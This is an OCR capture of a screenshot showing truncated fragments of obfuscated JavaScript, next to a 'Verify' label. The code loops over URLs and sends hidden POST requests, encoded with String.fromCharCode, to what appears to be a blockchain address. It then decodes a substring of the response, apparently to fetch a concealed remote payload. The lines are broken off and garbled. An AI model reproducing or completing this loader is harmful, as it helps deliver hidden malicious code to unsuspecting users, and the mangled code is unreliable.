
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,98,97,48,9
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify